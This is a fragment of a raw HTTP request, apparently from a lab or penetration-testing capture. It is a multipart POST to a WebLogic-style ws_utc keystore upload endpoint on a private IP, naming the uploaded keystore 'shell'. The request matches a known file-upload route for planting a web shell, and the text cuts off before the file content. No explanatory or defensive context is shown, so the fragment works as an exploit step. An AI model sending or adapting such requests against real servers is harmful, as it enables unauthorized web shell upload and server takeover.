 1 POST /ws_utc/resources/setting/keystore?timestamp=1737649096179 HTTP/1.1
2 Host: 192.168.101.66:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------174694651735776667103408205044
8 Content-Length: 2151
9 Origin: http://192.168.101.66:7001
10 Connection: close
11 Referer: http://192.168.101.66:7001/ws_utc/config.do
12 Cookie: JSESSIONID=zvST1mJBfyW2R93ki_hVyOiQeRMBH5-deK-c1aLJzdxwLAUe7eGr!-1599055440
13 Upgrade-Insecure-Requests: 1
14 Priority: u=4
15
16 -----------------------------174694651735776667103408205044
17 Content-Disposition: form-data; name="ks_name"
18
19 shell
20 -----------------------------174694651735776667103408205044
21 Content-Disposition: form-data; name="ks_edit_mode"
22